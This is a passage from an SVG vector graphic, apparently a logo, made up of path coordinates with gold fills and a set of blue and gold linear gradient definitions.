0.139,0.151 0.208,0.225c3.51,0 7.02,0 10.91,0c-0.39,-0.451 -0.563,-0.855 -0.82,-0.916Z" style="fill:#d99d1b;"/><path d="M183.892,46.957c-0.357,0.736 -0.919,1.431 -1.538,1.97c-2.187,1.907 -4.874,2.837 -7.647,3.796c0,-2.939 -0.043,-5.712 0.018,-8.484c0.031,-1.332 0.537,-1.902 1.867,-1.95c1.709,-0.059 3.453,-0.053 5.13,0.228c2.307,0.387 3.202,2.318 2.17,4.44Zm5.576,-3.505c-0.369,-2.184 -2.185,-3.6 -4.876,-3.689c-3.55,-0.116 -7.105,-0.116 -10.66,-0.146c-2.215,-0.019 -4.432,-0.015 -6.648,0.016c-0.238,0.005 -0.469,0.262 -0.705,0.402c0.197,0.183 0.361,0.455 0.595,0.536c1.422,0.499 2.057,1.214 2.093,2.805c0.081,3.517 0.109,7.035 0.109,10.553c0,3.624 -0.033,7.249 -0.106,10.871c-0.026,1.346 -0.617,2.343 -2.054,2.697c-0.283,0.071 -0.494,0.432 -0.74,0.658c0.091,0.108 0.181,0.216 0.271,0.323c3.339,0 6.679,0.007 10.018,-0.014c0.213,-0.003 0.424,-0.225 0.637,-0.344c-0.154,-0.195 -0.28,-0.527 -0.463,-0.562c-1.747,-0.337 -2.204,-1.598 -2.237,-3.111c-0.062,-2.709 -0.035,-5.42 -0.114,-8.127c-0.02,-0.756 0.275,-0.981 0.933,-1.221c2.699,-0.984 5.465,-1.864 8.014,-3.161c1.739,-0.884 3.267,-2.284 4.688,-3.662c0.966,-0.936 1.347,-2.141 1.362,-3.418l0,-0.123c-0.003,-0.423 -0.045,-0.853 -0.117,-1.283Z" style="fill:#d99d1b;"/><path d="M58.823,53.91c-1.184,-0.4 -2.448,-0.563 -3.803,-0.857c1.095,-2.91 2.221,-5.902 3.442,-9.145c1.383,4.018 2.686,7.802 4.016,11.663c-1.32,-0.612 -2.449,-1.252 -3.655,-1.661Zm40.988,13.627c-1.549,-0.287 -2.191,-1.53 -2.194,-3.168c-0.01,-6.726 -0.022,-13.45 0.008,-20.176c0.007,-1.665 0.391,-3.176 2.349,-3.646c0.155,-0.036 0.358,-0.346 0.338,-0.504c-0.019,-0.149 -0.286,-0.314 -0.474,-0.381c-0.189,-0.066 -0.418,-0.02 -0.63,-0.02c-8.662,0.002 -17.323,0.005 -25.985,0.01c-0.347,0 -0.692,0.03 -1.416,0.064c0.377,0.434 0.532,0.788 0.766,0.855c1.686,0.477 2.241,1.724 2.245,3.288c0.022,6.832 0.027,13.663 -0.011,20.493c-0.004,0.71 -0.198,1.488 -0.532,2.113c-0.622,1.166 -1.624,1.189 -2.39,0.13c-0.285,-0.393 -0.502,-0.851 -0.662,-1.31c-1.706,-4.866 -3.402,-9.736 -5.085,-14.611c-0.94,-2.72 -1.851,-5.448 -2.768,-8.174c-0.27,-0.799 -0.099,-1.426 0.679,-1.883c0.234,-0.137 0.338,-0.494 0.593,-0.891c-3.56,0 -6.819,0 -10.229,0c0.13,0.347 0.151,0.663 0.319,0.801c1.271,1.036 1.334,1.153 0.735,2.768c-1.6,4.309 -3.216,8.612 -4.841,12.91c-0.209,0.551 -0.428,1.134 -0.785,1.589c-2.314,2.95 -5.214,5.111 -8.796,6.286c-4.684,1.538 -9.452,1.449 -14.165,0.333c-6.89,-1.632 -12.282,-5.4 -15.31,-11.962c-3.752,-8.127 -0.27,-17.36 7.681,-20.714c2.537,-1.07 5.235,-1.36 7.955,-1.403c5.295,-0.085 10.103,1.336 14.047,4.986c1.237,1.145 2.173,2.612 3.246,3.929c-0.474,-2.606 -0.955,-5.255 -1.457,-8.007c11.183,0 22.185,0 33.187,0c-0.52,-0.291 -1.06,-0.342 -1.597,-0.415c-8.083,-1.091 -16.156,-2.276 -24.255,-3.224c-2.199,-0.258 -3.761,-1.019 -5.073,-2.769c-1.306,-1.744 -2.859,-3.304 -4.47,-5.13l-0.028,0c0.137,0.754 0.234,1.253 0.319,1.754c0.313,1.861 0.621,3.722 0.931,5.583c-0.513,0.04 -1.027,0.108 -1.542,0.112c-6.406,0.051 -12.813,0.052 -19.219,0.153c-3.814,0.058 -7.432,1.027 -10.854,2.721c-8.09,4.003 -11.82,11.352 -9.98,19.893c1.265,5.874 4.821,10.14 9.783,13.321c6.045,3.872 12.815,5.45 19.86,5.573c1.187,0.022 2.374,0.031 3.561,0.031c6.413,0.003 12.83,-0.249 19.244,-0.361c0.136,-0.002 0.272,-0.039 0.408,-0.061c0.061,-0.089 0.123,-0.179 0.183,-0.268c-0.264,-0.203 -0.499,-0.495 -0.799,-0.594c-1.233,-0.41 -1.722,-1.053 -1.633,-2.348c0.031,-0.452 0.101,-0.916 0.247,-1.343c0.841,-2.455 1.687,-4.91 2.603,-7.339c0.107,-0.281 0.673,-0.572 1.01,-0.555c3.783,0.198 6.83,1.891 9.036,4.915c0.73,1.001 1.133,2.319 1.411,3.553c0.334,1.49 -0.228,2.311 -1.559,3.083c-0.241,0.139 -0.356,0.497 -0.665,0.96c3.043,0 5.75,0 8.457,0c3.522,0 7.043,0.006 10.564,-0.014c0.261,-0.001 0.521,-0.195 0.783,-0.3c-0.219,-0.205 -0.405,-0.526 -0.661,-0.597c-1.288,-0.359 -1.936,-1.196 -2.028,-2.501c-0.06,-0.843 -0.152,-1.685 -0.153,-2.528c-0.015,-5.493 -0.013,-10.987 -0.004,-16.479c0,-0.597 0.027,-1.198 0.101,-1.791c0.195,-1.554 0.59,-1.977 2.145,-2.031c2.215,-0.076 4.436,-0.137 6.65,-0.063c3.006,0.098 3.347,0.511 3.35,3.536c0.005,5.494 0.012,10.986 -0.006,16.479c-0.004,0.982 -0.097,1.966 -0.19,2.944c-0.117,1.246 -0.768,2.064 -1.997,2.435c-0.252,0.077 -0.429,0.396 -0.642,0.605c0.261,0.101 0.522,0.29 0.785,0.291c3.168,0.019 6.338,0.014 9.507,0.008c0.164,-0.001 0.331,-0.056 0.823,-0.144c-0.38,-0.381 -0.572,-0.755 -0.824,-0.8Z" style="fill:#cf971c;"/></g></g><defs><linearGradient id="_Linear2" x1="0" y1="0" x2="1" y2="0" gradientUnits="userSpaceOnUse" gradientTransform="matrix(47.7361,0,0,47.7361,139.74,11.4806)"><stop offset="0" style="stop-color:#2e308f;stop-opacity:1"/><stop offset="0.9" style="stop-color:#00a6e8;stop-opacity:1"/><stop offset="1" style="stop-color:#00aeef;stop-opacity:1"/></linearGradient><linearGradient id="_Linear3" x1="0" y1="0" x2="1" y2="0" gradientUnits="userSpaceOnUse" gradientTransform="matrix(15.0938,0,0,15.0938,162.643,14.3546)"><stop offset="0" style="stop-color:#2e308f;stop-opacity:1"/><stop offset="0.9" style="stop-color:#00a6e8;stop-opacity:1"/><stop offset="1" style="stop-color:#00aeef;stop-opacity:1"/></linearGradient><linearGradient id="_Linear4" x1="0" y1="0" x2="1" y2="0" gradientUnits="userSpaceOnUse" gradientTransform="matrix(6.99612,0,0,6.99612,180.485,8.66633)"><stop offset="0" style="stop-color:#2e308f;stop-opacity:1"/><stop offset="0.9" style="stop-color:#00a6e8;stop-opacity:1"/><stop offset="1" style="stop-color:#00aeef;stop-opacity:1"/></linearGradient><linearGradient id="_Linear5" x1="0" y1="0" x2="1" y2="0" gradientUnits="userSpaceOnUse" gradientTransform="matrix(8.72634,0,0,8.72634,178.755,4.24369)"><stop offset="0" style="stop-color:#2e308f;stop-opacity:1"/><stop offset="0.9" style="stop-color:#00a6e8;stop-opacity:1"/><stop offset="1" style="stop-color:#00aeef;stop-opacity:1"/></linearGradient><linearGradient id="_Linear6" x1="0" y1="0" x2="1" y2="0" gradientUnits="userSpaceOnUse" gradientTransform="matrix(10.4007,0,0,10.4007,168.375,3.56106)"><stop offset="0" style="stop-color:#2e308f;stop-opacity:1"/><stop offset="0.9" style="stop-color:#00a6e8;stop-opacity:1"/><stop offset="1" style="stop-color:#00aeef;stop-opacity:1"/></linearGradient><linearGradient id="_Linear7" x1="0" y1="0" x2="1" y2="0" gradientUnits="userSpaceOnUse" gradientTransform="matrix(7.66118,0,0,7.66118,162.643,11.4119)"><stop offset="0" style="stop-color:#2e308f;stop-opacity:1"/><stop offset="0.9" style="stop-color:#00a6e8;stop-opacity:1"/><stop offset="1" style="stop-color:#00aeef;stop-opacity:1"/></linearGradient><linearGradient id="_Linear8" x1="0" y1="0" x2="1" y2="0" gradientUnits="userSpaceOnUse" gradientTransform="matrix(15.1191,0,0,15.1191,147.493,14.3469)"><stop offset="0" style="stop-color:#2e308f;stop-opacity:1"/><stop offset="0.9" style="stop-color:#00a6e8;stop-opacity:1"/><stop offset="1" style="stop-color:#00aeef;stop-opacity:1"/></linearGradient><linearGradient id="_Linear9" x1="0" y1="0" x2="1" y2="0" gradientUnits="userSpaceOnUse" gradientTransform="matrix(7.6103,0,0,7.6103,155.032,11.5247)"><stop offset="0" style="stop-color:#2e308f;stop-opacity:1"/><stop offset="0.9" style="stop-color:#00a6e8;stop-opacity:1"/><stop offset="1" style="stop-color:#00aeef;stop-opacity:1"/></linearGradient><linearGradient id="_Linear10" x1="0" y1="0" x2="1" y2="0" gradientUnits="userSpaceOnUse" gradientTransform="matrix(6.33193,0,0,6.33193,139.735,8.63003)"><stop offset="0" style="stop-color:#2e308f;stop-opacity:1"/><stop offset="0.9" style="stop-color:#00a6e8;stop-opacity:1"/><stop offset="1" style="stop-color:#00aeef;stop-opacity:1"/></linearGradient><linearGradient id="_Linear11" x1="0" y1="0" x2="1" y2="0" gradientUnits="userSpaceOnUse" gradientTransform="matrix(7.3062,0,0,7.3062,139.735,4.24561)"><stop offset="0" style="stop-color:#2e308f;stop-opacity:1"/><stop offset="0.9" style="stop-color:#00a6e8;stop-opacity:1"/><stop offset="1" style="stop-color:#00aeef;stop-opacity:1"/></linearGradient><linearGradient id="_Linear12" x1="0" y1="0" x2="1" y2="0" gradientUnits="userSpaceOnUse" gradientTransform="matrix(11.5673,0,0,11.5673,156.808,3.55723)"><stop offset="0" style="stop-color:#2e308f;stop-opacity:1"/><stop offset="0.9" style="stop-color:#00a6e8;stop-opacity:1"/><stop offset="1" style="stop-color:#00aeef;stop-opacity:1"/></linearGradient><linearGradient id="_Linear13" x1="0" y1="0" x2="1" y2="0" gradientUnits="userSpaceOnUse" gradientTransform="matrix(9.79206,0,0,9.79206,147.041,3.55156)"><stop offset="0" style="stop-color:#2e308f;stop-opacity:1"/><stop offset="0.9" style="stop-color:#00a6e8;stop-opacity:1"/><stop offset="1" style="stop-color:#00aeef;stop-opacity:1"/></linearGradient><linearGradient id="_Linear14" x1="0" y1="0" x2="1" y2="0" gradientUnits="userSpaceOnUse" gradientTransform="matrix(47.8853,0,0,47.8853,139.663,11.47)"><stop offset="0" style="stop-color:#d29c45;stop-opacity:1"/><stop offset="0.5" style="stop-color:#f3eb8f;stop-opacity:1"/><stop offset="0.8" style="stop-color:#e3c56c;stop-opacity:1"/><stop offset="1" style="stop-color:#d29c45;stop-opacity:1"/></linearGradient></defs></svg>